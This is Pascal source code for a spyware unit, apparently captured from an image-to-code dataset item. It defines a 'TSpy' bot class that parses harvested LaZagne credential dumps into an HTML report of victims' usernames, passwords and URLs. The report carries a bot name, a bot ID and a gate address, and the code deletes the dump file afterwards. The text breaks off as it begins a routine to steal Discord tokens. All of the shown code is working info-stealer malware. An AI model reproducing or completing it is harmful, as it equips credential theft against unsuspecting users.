<code> <loc_0><loc_0><loc_500><loc_500><_Pascal_>unit InfoUnit;

{
  This unit provides the TSpy class, which is a descendant
  of TWorker. This class is capable of gathering information
  about the current system and its user.
}

interface

uses
  Windows, System.SysUtils, System.Classes, Registry, IOUtils,
  DProcess,
  Basics, CommandUnit, SystemUnit;

type
  TSpy = class(TWorker)
  public
    procedure Execute; override;
  end;

var
  F: String;

const
  UserHeader = '##################  User: ';
  SectionHeader = '------------------- ';
  PassMatch = 'Password found !!!';
  TableStart = '<table><tr><th>User</th><th>Username</th><th>' +
    'Password</th><th>URL</th></tr>';
  TableEnd = '</table>';

implementation

uses NetUnit;

procedure Rep(S: String; NewLine: Boolean = True);
Begin
  F := F + S;
  if NewLine then
    F := F + #10;
End;

procedure WriteHeader;
Begin
  F := '';
  Rep('<!doctype html><html><head><meta charset="utf-8"><title>Report' +
    '</title> <link rel="stylesheet" type="text/css"' + 'href="' + Options.Gate
    + 'style"></head><body><p>Bot Name: ' + Options.Name + '</p><p>Bot ID: ' +
    Options.GUID + '</p>');
End;

procedure WriteFooter;
Begin
  Rep('</body></html>');
End;

procedure AddPassEntry(U, User, Pass, URL: String);
Begin
  Rep(Format
    ('<tr><td>%s</td><td>%s</td><td>%s</td><td><a href="%s">%s</a></td></tr>',
    [U, User, Pass, URL, URL]));
End;

procedure ParseLazagne;
var
  SR: TSearchRec;
  N, S, User, Header: String;
  T, U, P, URL: String;
  Pass, Started, Pre: Boolean;
  L: TextFile;
Begin
  if FindFirst('credentials_*.txt', faAnyFile, SR) <> 0 then
  Begin
    Rep('<p class="error">Error parsing passwords.</p>');
    FindClose(SR);
    Exit;
  End;
  N := SR.Name;
  FindClose(SR);
  Started := False;
  Pass := False;
  Pre := False;
  AssignFile(L, N);
  Reset(L);
  try
    Repeat
      Readln(L, S);
      if S <> '' then
        if S.Contains(UserHeader) then
        Begin
          Started := True;
          Delete(S, 1, Pos(':', S) + 1);
          User := Copy(S, 1, Pos('#', S) - 2);
        End
        else if S.Contains(SectionHeader) then
        Begin
          Delete(S, 1, Pos(' ', S));
          Header := Copy(S, 1, Pos('-', S) - 2);
          if Pass then
            Rep(TableEnd);
          if Pre then
            Rep('</pre>');
          Pre := False;
          Pass := False;
          Rep('<h3>' + Header + '</h3>');
        End
        else if S.Contains(PassMatch) then
        Begin
          if Not(Pass) then
            Rep(TableStart);
          Pass := True;
          while S <> '' do
          Begin
            Readln(L, S);
            T := Copy(S, 1, Pos(':', S) - 1);
            Delete(S, 1, Pos(':', S) + 1);
            if T = 'URL' then
              URL := S
            else if T = 'Login' then
              U := S
            else if T = 'Password' then
              P := S
            else if T <> '' then
              S := '_';

          End;
          AddPassEntry(User, U, P, URL);
        End
        else if Not(Pass) then
          if Started then
          Begin
            if Not(Pre) then
            Begin
              Pre := True;
              Rep('<pre>');
            End;
            Rep(S + '<br>');
          End;
    Until EOF(L);
  except
  end;
  CloseFile(L);
  DeleteFile(N);
  if Pass then
    Rep(TableEnd);
End;

procedure GetDiscordTokens;
var
  LocalStorage: String;
  Token, Content: String;
  SR: TSearchRec;
  P: LongInt;</code> 